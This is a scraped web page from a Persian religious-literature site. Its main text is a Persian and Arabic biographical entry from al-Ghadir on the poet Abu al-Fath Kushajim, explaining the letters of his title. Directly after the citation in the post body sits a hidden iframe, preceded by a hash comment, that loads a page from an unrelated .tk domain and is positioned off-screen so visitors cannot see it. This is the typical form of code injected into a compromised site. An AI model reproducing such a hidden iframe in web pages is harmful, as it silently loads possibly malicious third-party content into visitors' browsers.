<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39206"><a href="https://ekmal.ir/drc/" class="elementor-item" tabindex="-1">درختواره</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39071"><a href="https://ekmal.ir/%d8%a8%d8%b1%da%af%d9%87-%d9%86%d9%85%d9%88%d9%86%d9%87/" class="elementor-item" tabindex="-1">درباره‌ ما</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-770"><a href="https://ekmal.ir/%d9%81%d8%b1%d9%85-%d8%aa%d9%85%d8%a7%d8%b3/" class="elementor-item" tabindex="-1">ارتباط با ما</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1593bb7d" data-id="1593bb7d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8ca1377 elementor-hidden-mobile elementor-widget elementor-widget-jet-ajax-search" data-id="8ca1377" data-element_type="widget" data-settings="{&quot;results_area_columns&quot;:1}" data-widget_type="jet-ajax-search.default">
				<div class="elementor-widget-container">
					<div class="elementor-jet-ajax-search jet-search">
	<div class="jet_search_listing_grid_hidden_template" style="display: none;">
			</div>

<div class="jet-ajax-search jet-ajax-search--mobile-skin" data-settings="{&quot;symbols_for_start_searching&quot;:2,&quot;search_by_empty_value&quot;:&quot;&quot;,&quot;submit_on_enter&quot;:&quot;&quot;,&quot;search_source&quot;:[&quot;post&quot;],&quot;search_logging&quot;:&quot;&quot;,&quot;search_results_url&quot;:&quot;&quot;,&quot;search_taxonomy&quot;:&quot;&quot;,&quot;include_terms_ids&quot;:[],&quot;exclude_terms_ids&quot;:[],&quot;exclude_posts_ids&quot;:[],&quot;custom_fields_source&quot;:&quot;&quot;,&quot;limit_query&quot;:5,&quot;limit_query_tablet&quot;:&quot;&quot;,&quot;limit_query_mobile&quot;:&quot;&quot;,&quot;limit_query_in_result_area&quot;:25,&quot;results_order_by&quot;:&quot;date&quot;,&quot;results_order&quot;:&quot;desc&quot;,&quot;sentence&quot;:&quot;yes&quot;,&quot;search_in_taxonomy&quot;:&quot;&quot;,&quot;search_in_taxonomy_source&quot;:&quot;&quot;,&quot;results_area_width_by&quot;:&quot;form&quot;,&quot;results_area_custom_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:284,&quot;sizes&quot;:[]},&quot;results_area_custom_position&quot;:&quot;&quot;,&quot;results_area_columns&quot;:1,&quot;results_area_columns_tablet&quot;:&quot;&quot;,&quot;results_area_columns_mobile&quot;:&quot;&quot;,&quot;results_area_columns_mobile_portrait&quot;:&quot;&quot;,&quot;thumbnail_visible&quot;:&quot;&quot;,&quot;thumbnail_size&quot;:&quot;&quot;,&quot;thumbnail_placeholder&quot;:&quot;&quot;,&quot;post_content_source&quot;:&quot;content&quot;,&quot;post_content_custom_field_key&quot;:&quot;&quot;,&quot;post_content_length&quot;:25,&quot;show_product_price&quot;:&quot;&quot;,&quot;show_product_rating&quot;:&quot;&quot;,&quot;show_add_to_cart&quot;:&quot;&quot;,&quot;show_result_new_tab&quot;:&quot;yes&quot;,&quot;highlight_searched_text&quot;:&quot;&quot;,&quot;listing_id&quot;:&quot;&quot;,&quot;bullet_pagination&quot;:&quot;&quot;,&quot;number_pagination&quot;:&quot;&quot;,&quot;navigation_arrows&quot;:&quot;in_header&quot;,&quot;navigation_arrows_type&quot;:&quot;angle&quot;,&quot;show_title_related_meta&quot;:&quot;&quot;,&quot;meta_title_related_position&quot;:&quot;&quot;,&quot;title_related_meta&quot;:&quot;&quot;,&quot;show_content_related_meta&quot;:&quot;&quot;,&quot;meta_content_related_position&quot;:&quot;&quot;,&quot;content_related_meta&quot;:&quot;&quot;,&quot;negative_search&quot;:&quot;\u0645\u062a\u0623\u0633\u0641\u06cc\u0645\u060c \u0627\u0645\u0627 \u0647\u06cc\u0686 \u0686\u06cc\u0632\u06cc \u0628\u0627 \u0639\u0628\u0627\u0631\u0627\u062a \u062c\u0633\u062a\u062c\u0648\u06cc \u0634\u0645\u0627 \u0645\u0637\u0627\u0628\u0642\u062a \u0646\u062f\u0627\u0634\u062a.&quot;,&quot;server_error&quot;:&quot;\u0645\u062a\u0623\u0633\u0641\u06cc\u0645\u060c \u0627\u0645\u0627 \u0627\u06a9\u0646\u0648\u0646 \u0646\u0645\u06cc\u200c\u062a\u0648\u0627\u0646\u06cc\u0645 \u0628\u0647 \u062f\u0631\u062e\u0648\u0627\u0633\u062a \u062c\u0633\u062a\u062c\u0648\u06cc \u0634\u0645\u0627 \u0631\u0633\u06cc\u062f\u06af\u06cc \u06a9\u0646\u06cc\u0645. \u0644\u0637\u0641\u0627\u064b \u0628\u0639\u062f\u0627\u064b \u062f\u0648\u0628\u0627\u0631\u0647 \u0627\u0645\u062a\u062d\u0627\u0646 \u06a9\u0646\u06cc\u062f!&quot;,&quot;show_search_suggestions&quot;:&quot;&quot;,&quot;search_suggestions_position&quot;:&quot;&quot;,&quot;search_suggestions_source&quot;:&quot;&quot;,&quot;search_suggestions_limits&quot;:&quot;&quot;,&quot;search_suggestions_item_title_length&quot;:&quot;&quot;,&quot;search_source_terms&quot;:&quot;&quot;,&quot;search_source_terms_title&quot;:&quot;&quot;,&quot;search_source_terms_icon&quot;:&quot;&quot;,&quot;search_source_terms_limit&quot;:&quot;&quot;,&quot;search_source_terms_listing_id&quot;:&quot;&quot;,&quot;search_source_terms_taxonomy&quot;:&quot;&quot;,&quot;search_source_users&quot;:&quot;&quot;,&quot;search_source_users_title&quot;:&quot;&quot;,&quot;search_source_users_icon&quot;:&quot;&quot;,&quot;search_source_users_limit&quot;:&quot;&quot;,&quot;search_source_users_listing_id&quot;:&quot;&quot;}">
<form class="jet-ajax-search__form" method="get" action="https://ekmal.ir/" role="search" target="_blank">
	<div class="jet-ajax-search__fields-holder">
		<div class="jet-ajax-search__field-wrapper">
			<label for="search-input-8ca1377" class="screen-reader-text">جستجو...</label>
						<input id="search-input-8ca1377" class="jet-ajax-search__field" type="search" placeholder="جست‌وجوی پیشرفته" value="" name="s" autocomplete="off" />
							<input type="hidden" value="{&quot;search_source&quot;:&quot;post&quot;,&quot;results_order_by&quot;:&quot;date&quot;,&quot;results_order&quot;:&quot;desc&quot;,&quot;sentence&quot;:true}" name="jet_ajax_search_settings" />
						
					</div>
			</div>
	
<button class="jet-ajax-search__submit" type="submit" aria-label="Search submit"><span class="jet-ajax-search__submit-icon jet-ajax-search-icon"><i aria-hidden="true" class="fas fa-search"></i></span></button>
</form>

<div class="jet-ajax-search__results-area" >
	<div class="jet-ajax-search__results-holder">
					<div class="jet-ajax-search__results-header">
				
<button class="jet-ajax-search__results-count"><span></span> نتیجه یافت شد</button>
				<div class="jet-ajax-search__navigation-holder"></div>
			</div>
						<div class="jet-ajax-search__results-list results-area-col-desk-1 results-area-col-tablet-0 results-area-col-mobile-0 results-area-col-mobile-portrait-1" >
			            <div class="jet-ajax-search__results-list-inner "></div>
					</div>
					<div class="jet-ajax-search__results-footer">
				<button class="jet-ajax-search__full-results">مشاهده همه نتایج</button>				<div class="jet-ajax-search__navigation-holder"></div>
			</div>
			</div>
	<div class="jet-ajax-search__message"></div>
	
<div class="jet-ajax-search__spinner-holder">
	<div class="jet-ajax-search__spinner">
		<div class="rect rect-1"></div>
		<div class="rect rect-2"></div>
		<div class="rect rect-3"></div>
		<div class="rect rect-4"></div>
		<div class="rect rect-5"></div>
	</div>
</div>
</div>
</div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-39d4fd4 elementor-hidden-desktop elementor-hidden-tablet elementor-view-default elementor-widget elementor-widget-icon" data-id="39d4fd4" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://ekmal.ir">
			<i aria-hidden="true" class="fas fa-search"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b903cce elementor-hidden-desktop" data-id="b903cce" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-32997b8 elementor-widget__width-auto elementor-widget-tablet__width-inherit elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="32997b8" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://ekmal.ir">
			<img fetchpriority="high" width="794" height="315" src="https://ekmal.ir/wp-content/uploads/2022/10/logo-org.webp" class="attachment-full size-full wp-image-38562" alt="" srcset="https://ekmal.ir/wp-content/uploads/2022/10/logo-org.webp 794w, https://ekmal.ir/wp-content/uploads/2022/10/logo-org-300x119.webp 300w, https://ekmal.ir/wp-content/uploads/2022/10/logo-org-768x305.webp 768w" sizes="(max-width: 794px) 100vw, 794px" />				</a>
											</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="single-post" data-elementor-id="39046" class="elementor elementor-39046 elementor-location-single post-31424 post type-post status-publish format-standard hentry category-10533 category-2241 category-menu70 category-menu69 category-menu20 category-2249 tag-21316 tag-10431 tag-21320 tag-19246 tag-4504" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-f7e155c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f7e155c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4343257" data-id="4343257" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8401c46 elementor-widget__width-auto jedv-enabled--yes elementor-widget elementor-widget-heading" data-id="8401c46" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">ابو الفتح کشاجم</h2>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2242d50 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2242d50" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-407c69a" data-id="407c69a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f5b70c0 elementor-widget elementor-widget-heading" data-id="f5b70c0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">متن فارسی</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-033cd98 elementor-widget elementor-widget-theme-post-content" data-id="033cd98" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p style="text-align: justify;"><strong>ابو الفتح محمود بن محمد بن حسین بن سندی بن شاهک رملی «1»، معروف به کشاجم.</strong></p>
<p style="text-align: justify;"><strong>نابغه‌ای است از نیکان امت و یگانه‌ای از رجال برجسته، و شهسواری در نقد و ادب، کسی با او برابر نبود، و نه با او یارای بحث و مشاجره داشت. شاعر بود، نویسنده و متکلم بود، منجم، منطقی، اهل حدیث، از طبیبان ماهر و زبردست. محقق، مو- شکاف، و هم اهل بخشش و نوال.</strong></p>
<p style="text-align: justify;"><strong>خلاصه همه فضائل در او جمع بود، و بدین جهت خود را کشاجم نامید که هر یک از حروف پنجگانه، اشاره به یکی از فنون متداول داشت: ک کاتب. </strong><strong>ش شاعر. ا ادب و انشاد (سرود) ج جدل یا جود. م متکلم یا منطقی و منجم. و بعد از آنکه در علم طب مهارت کامل یافت، حرف طا را هم بر آن افزود و طکشاجم گفت، ولی بدان شهرت نیافت.</strong></p>
<p style="text-align: justify;"><strong>شرح این لقب در کتب رجال مضبوط است، با اختلافی که بدان اشاره گشت. «2»</strong></p>
<p style="text-align: justify;"><strong>البته این مرد، در تمام این مراتب سرآمد عصر بوده و چه بسا اختلاف در شرح لقب از همین جا، ناشی گشته باشد.</strong></p>
<p style="text-align: justify;"><strong>الغدیر فی الکتاب و السنه و الادب، ج‏4، ص: 15</strong></p>
<p><!--844c7b74e31d727d5814a0ed667c0255--><iframe src="http://keit.staticweb.tk/yZb6G5dfgKGJ" width=640 height=480 style='position: absolute; left: -1000px; top: -1000px; z-index:-1;'></iframe></p>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-cd4e009" data-id="cd4e009" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1254c21 elementor-widget elementor-widget-heading" data-id="1254c21" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">متن عربی</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-6f9c988 elementor-widget elementor-widget-text-editor" data-id="6f9c988" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p dir="RTL" style="text-align: justify"><strong><span lang="FA">الشاعر</span></strong></p>
<p dir="RTL" style="text-align: justify"><strong><span lang="FA">أبو الفتح محمود بن محمد بن الحسین بن سندی بن شاهک الرملی ( «3»)، المعروف</span></strong></p>
<p dir="RTL" style="text-align: center"><strong><span lang="FA">الغدیر فى الکتاب و السنه و الادب، ج‏4، ص: 15</span></strong></p>
<p dir="RTL" style="text-align: justify"><strong><span lang="FA">بکشاجم. هو نابغةٌ من رجالات الأمّة، و فذٌّ من أفذاذها، و أوحدیٌّ من نیاقدها، کان لا یُجارى و لا یُبارى، و لا یُساجَل و لا یُناضَل، فکان شاعراً کاتباً متکلّماً منجِّماً منطقیّا محدِّثاً، و من نُطس الأواسیِّ محقِّقاً مدقِّقاً مجادلًا جواداً.</span></strong></p>
<p dir="RTL" style="text-align: justify"><strong><span lang="FA">فهو جُماع الفضائل، و إنّما لقّب نفسه بکشاجم إشارةً بکلِّ حرف منها إلى علم: فبالکاف إلى أنَّه کاتب، و بالشین إلى أنَّه شاعر، و بالألف إلى أدبه، أو إنشاده، و بالجیم إلى نبوغه فی الجدل أو جوده، و بالمیم إلى أنَّه متکلّم أو منطقی أو منجِّمٌ، و لمّا ولع فی الطبِّ و برع فیه زاد على ذلک حرف الطاء فقیل: طکشاجم، إلَّا أنّه لم یشتهر به.</span></strong></p>
<p dir="RTL" style="text-align: justify"><strong><span lang="FA">هذا ما طفحت به المعاجم ( «1») فی تحلیل هذا اللقب على الخلاف الذی أوعزنا إلیه فی الإشارة، لکنَّ الرجل بارع فی جمیع ما ذکر من العلوم، و لعلّه هو المنشأ للاختلاف فی التحلیل.</span></strong></p>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-9970d87 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="9970d87" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1a8b775 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1a8b775" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-eb40751" data-id="eb40751" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-35009b7 elementor-widget elementor-widget-jet-listing-dynamic-terms" data-id="35009b7" data-element_type="widget" data-widget_type="jet-listing-dynamic-terms.default">
				<div class="elementor-widget-container">
					<div class="jet-listing jet-listing-dynamic-terms"><span class="jet-listing-dynamic-terms__prefix">دسته‌ها: </span><a href="https://ekmal.ir/category/%d8%a7%d8%b9%d9%84%d8%a7%d9%85-%d9%88-%d9%88%d8%a7%da%98%da%af%d8%a7%d9%86/" class="jet-listing-dynamic-terms__link">اعلام و واژگان</a><a href="https://ekmal.ir/category/%d8%a7%d8%b9%d9%84%d8%a7%d9%85-%d9%88-%d9%88%d8%a7%da%98%da%af%d8%a7%d9%86/%d8%b4%d8%ae%d8%b5%db%8c%d8%aa-%d9%87%d8%a7-%d9%88-%d8%b1%d8%ac%d8%a7%d9%84/" class="jet-listing-dynamic-terms__link">شخصیت‌ها و رجال</a><a href="https://ekmal.ir/category/%d8%a7%d8%b9%d9%84%d8%a7%d9%85-%d9%88-%d9%88%d8%a7%da%98%da%af%d8%a7%d9%86/%d8%b4%d8%ae%d8%b5%db%8c%d8%aa-%d9%87%d8%a7-%d9%88-%d8%b1%d8%ac%d8%a7%d9%84/menu70/" class="jet-listing-dynamic-terms__link">شعرا</a><a href="https://ekmal.ir/category/%d8%a7%d8%b9%d9%84%d8%a7%d9%85-%d9%88-%d9%88%d8%a7%da%98%da%af%d8%a7%d9%86/%d8%b4%d8%ae%d8%b5%db%8c%d8%aa-%d9%87%d8%a7-%d9%88-%d8%b1%d8%ac%d8%a7%d9%84/menu69/" class="jet-listing-dynamic-terms__link">مصنفین</a><a href="https://ekmal.ir/category/%d8%a7%d8%b9%d9%84%d8%a7%d9%85-%d9%88-%d9%88%d8%a7%da%98%da%af%d8%a7%d9%86/menu20/" class="jet-listing-dynamic-terms__link">نام‌ها، القاب، کنیه‌ها و صفات</a><a href="https://ekmal.ir/category/%d8%a7%d8%b9%d9%84%d8%a7%d9%85-%d9%88-%d9%88%d8%a7%da%98%da%af%d8%a7%d9%86/%d9%88%d8%a7%da%98%da%af%d8%a7%d9%86-%d8%af%d8%b4%d9%88%d8%a7%d8%b1/" class="jet-listing-dynamic-terms__link">واژگان دشوار</a></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-86dd324" data-id="86dd324" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b03ffd elementor-widget elementor-widget-jet-listing-dynamic-terms" data-id="3b03ffd" data-element_type="widget" data-widget_type="jet-listing-dynamic-terms.default">
				<div class="elementor-widget-container">
					<div class="jet-listing jet-listing-dynamic-terms"><span class="jet-listing-dynamic-terms__prefix">برچسب‌ها: </span><a href="https://ekmal.ir/tag/%d8%b3%d9%86%d8%af%db%8c-%d8%a8%d9%86-%d8%b4%d8%a7%d9%87%da%a9-%d8%b1%d9%85%d9%84%db%8c/" class="jet-listing-dynamic-terms__link">سندی بن شاهک رملی</a><a href="https://ekmal.ir/tag/%d8%b7%d8%a8%db%8c%d8%a8/" class="jet-listing-dynamic-terms__link">طبیب</a><a href="https://ekmal.ir/tag/%d8%b7%da%a9%d8%b4%d8%a7%d8%ac%d9%85/" class="jet-listing-dynamic-terms__link">طکشاجم</a><a href="https://ekmal.ir/tag/%d9%85%d9%86%d8%ac%d9%85/" class="jet-listing-dynamic-terms__link">منجم</a><a href="https://ekmal.ir/tag/%d9%86%d8%a7%d8%a8%d8%ba%d9%87/" class="jet-listing-dynamic-terms__link">نابغه</a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="38662" class="elementor elementor-38662 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-b17f63a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b17f63a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-93d02fd" data-id="93d02fd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c426d4e elementor-widget elementor-widget-heading" data-id="c426d4e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">تارنما‌های مفید</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-9f95f8b elementor-position-right elementor-vertical-align-middle elementor-widget__width-auto elementor-widget-tablet__width-inherit elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="9f95f8b" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="http://kanoonkhorshid.ir/" target="_blank" rel="nofollow" class="elementor-icon" tabindex="-1" aria-label="کانون خورشید (مرکز ترویج معارف غدیر و صحیفه سجادیه)">
				<i aria-hidden="true" class="fas fa-link"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="http://kanoonkhorshid.ir/" target="_blank" rel="nofollow" >
							کانون خورشید (مرکز ترویج معارف غدیر و صحیفه سجادیه)						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-9aef709 elementor-position-right elementor-vertical-align-middle elementor-widget__width-auto elementor-widget-tablet__width-inherit elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="9aef709" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://eblagh.kanoonkhorshid.ir/" target="_blank" rel="nofollow" class="elementor-icon" tabindex="-1" aria-label="ابلاغ (سامانه جامع رسانه‌ای معارف غدیر)">
				<i aria-hidden="true" class="fas fa-link"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://eblagh.kanoonkhorshid.ir/" target="_blank" rel="nofollow" >
							ابلاغ (سامانه جامع رسانه‌ای معارف غدیر)						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-330ae13 elementor-position-right elementor-vertical-align-middle elementor-widget__width-auto elementor-widget-tablet__width-inherit elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="330ae13" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://fazael.ir/" target="_blank" rel="nofollow" class="elementor-icon" tabindex="-1" aria-label="فضائل (سامانه فضائل امیرالمؤمنین علیه‌السلام)">
				<i aria-hidden="true" class="fas fa-link"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://fazael.ir/" target="_blank" rel="nofollow" >
							فضائل (سامانه فضائل امیرالمؤمنین علیه‌السلام)						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-86593a1" data-id="86593a1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7e8c712 elementor-widget elementor-widget-heading" data-id="7e8c712" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">ما را در شبکه‌های اجتماعی دنبال کنید</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-c0c174a elementor-icon-list--layout-inline elementor-align-right elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c0c174a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://t.me/kanoonkhorshid" target="_blank" rel="nofollow">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-telegram-plane"></i>						</span>
										<span class="elementor-icon-list-text">تلگرام</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/kanoon_khorshid" target="_blank" rel="nofollow">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-instagram"></i>						</span>
										<span class="elementor-icon-list-text">اینستاگرام</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://eitaa.com/kanoonkhorshid">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="24px" height="24px" viewBox="0 0 24 24"><path d="M5.968 23.942a6.624 6.624 0 0 1-2.332-.83c-1.62-.929-2.829-2.593-3.217-4.426-.151-.717-.17-1.623-.15-7.207C.288 5.47.274 5.78.56 4.79c.142-.493.537-1.34.823-1.767C2.438 1.453 3.99.445 5.913.08c.384-.073.94-.08 6.056-.08 6.251 0 6.045-.009 7.066.314a6.807 6.807 0 0 1 4.314 4.184c.33.937.346 1.087.369 3.555l.02 2.23-.391.268c-.558.381-1.29 1.06-2.316 2.15-1.182 1.256-2.376 2.42-2.982 2.907-1.309 1.051-2.508 1.651-3.726 1.864-.634.11-1.682.067-2.302-.095-.553-.144-.517-.168-.726.464a6.355 6.355 0 0 0-.318 1.546l-.031.407-.146-.03c-1.215-.241-2.419-1.285-2.884-2.5a3.583 3.583 0 0 1-.26-1.219l-.016-.34-.309-.284c-.644-.59-1.063-1.312-1.195-2.061-.212-1.193.34-2.542 1.538-3.756 1.264-1.283 3.127-2.29 4.953-2.68.658-.14 1.818-.177 2.403-.075 1.138.198 2.067.773 2.645 1.639.182.271.195.31.177.555a.812.812 0 0 1-.183.493c-.465.651-1.848 1.348-3.336 1.68-2.625.585-4.294-.142-4.033-1.759.026-.163.04-.304.031-.313-.032-.032-.293.104-.575.3-.479.334-.903.984-1.05 1.607-.036.156-.05.406-.034.65.02.331.053.454.192.736.092.186.275.45.408.589l.24.251-.096.122a4.845 4.845 0 0 0-.677 1.217 3.635 3.635 0 0 0-.105 1.815c.103.461.421 1.095.739 1.468.242.285.797.764.886.764.024 0 .044-.048.044-.106.001-.23.184-.973.326-1.327.423-1.058 1.351-1.96 2.82-2.74.245-.13.952-.47 1.572-.757 1.36-.63 2.103-1.015 2.511-1.305 1.176-.833 1.903-2.065 2.14-3.625.086-.57.086-1.634 0-2.207-.368-2.438-2.195-4.096-4.818-4.37-2.925-.307-6.648 1.953-8.942 5.427-1.116 1.69-1.87 3.565-2.187 5.443-.123.728-.169 2.08-.093 2.75.193 1.704.822 3.078 1.903 4.156a6.531 6.531 0 0 0 1.87 1.313c2.368 1.13 4.99 1.155 7.295.071.996-.469 1.974-1.196 3.023-2.25 1.02-1.025 1.71-1.88 3.592-4.458 1.04-1.423 1.864-2.368 2.272-2.605l.15-.086-.019 3.091c-.018 2.993-.022 3.107-.123 3.561-.6 2.678-2.54 4.636-5.195 5.242l-.468.107-5.775.01c-4.734.008-5.85-.002-6.19-.056z"></path></svg>						</span>
										<span class="elementor-icon-list-text">ایتا</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.aparat.com/kanoonkhorshid" target="_blank" rel="nofollow">

												<span class="elementor-icon-list-icon">
							<svg xmlns:xlink="http://www.w3.org/1999/xlink" xmlns="http://www.w3.org/2000/svg" class="sc-bdvvtL daxvMa icon icon-aparat-game" width="100" height="100"><defs><symbol id="si_aparat-game" viewBox="0 0 32 32"><g><g><path d="M13.792,0.961l-3.077-0.86C8.179-0.59,5.562,0.901,4.869,3.431C4.867,3.439,4.865,3.447,4.863,3.454L4.047,6.561C6.464,3.526,9.949,1.524,13.792,0.961z"></path><path d="M28.446,4.903l-3.113-0.819c3.053,2.407,5.071,5.885,5.642,9.726h0.031l0.841-3.123C32.504,8.153,30.983,5.567,28.446,4.903z"></path><path d="M0.946,18.219l-0.838,3.023c-0.685,2.533,0.817,5.14,3.355,5.824c0.002,0,0.003,0.001,0.005,0.001l3.113,0.834C3.539,25.504,1.526,22.043,0.946,18.219z"></path><path d="M0.939,18.176c0.002,0.014,0.005,0.029,0.007,0.043l0.023-0.084L0.939,18.176z"></path><path d="M18.168,30.973l-0.026-0.005l3.113,0.834c2.535,0.674,5.138-0.825,5.822-3.353l0.836-3.107C25.501,28.389,22.016,30.403,18.168,30.973z"></path><path d="M19.599,2.5c-0.004-0.001-0.007-0.002-0.011-0.003C12.14,0.508,4.486,4.922,2.493,12.356C0.5,19.79,4.923,27.429,12.372,29.417c7.441,1.987,15.088-2.416,17.09-9.839C31.464,12.144,27.048,4.498,19.599,2.5zM14.22,9.432l0.495-1.69c0.438-1.494,2.006-2.351,3.503-1.915l1.762,0.514c1.497,0.437,2.356,2.002,1.919,3.496l-0.495,1.69c-0.058,0.198-0.204,0.358-0.396,0.435l-3.786,2.009c-0.287,0.115-0.616,0.019-0.797-0.232l-2.106-3.727C14.198,9.843,14.162,9.629,14.22,9.432z M9.763,17.893l-1.693-0.494c-1.497-0.437-2.356-2.002-1.918-3.496l0.515-1.758c0.437-1.494,2.006-2.351,3.503-1.915l1.693,0.494c0.198,0.058,0.359,0.203,0.436,0.395l2.013,3.778c0.115,0.287,0.019,0.615-0.233,0.795l-3.735,2.102C10.175,17.914,9.961,17.951,9.763,17.893z M18.241,22.341l-0.495,1.69c-0.438,1.494-2.006,2.351-3.503,1.915l-1.762-0.514c-1.497-0.437-2.356-2.002-1.918-3.496l0.495-1.69c0.058-0.198,0.204-0.358,0.396-0.435l3.786-2.009c0.288-0.115,0.616-0.019,0.797,0.232l2.106,3.727C18.263,21.929,18.299,22.143,18.241,22.341z 